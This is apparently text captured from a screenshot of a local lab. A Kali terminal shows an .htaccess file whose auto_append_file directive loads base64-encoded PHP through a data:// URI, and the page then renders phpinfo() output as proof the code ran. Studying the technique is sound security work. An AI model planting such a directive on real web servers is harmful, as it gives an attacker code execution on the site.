 ye1s@kali:/var/www/html$ cat .htaccess
php_value auto_append_file data://text/plain;base64,PD9waHAgcGhwaW5mb
ygpOw==
PHP 7.4.5 - phpinfo()
不安全 | 192.168.111.128
hello
PHP Version 7.4.5
System Linux kali 5.7.0-kali1-amd64 #1 SMP Debian 5.7.6-1kali2 (2020-07-01) x86_64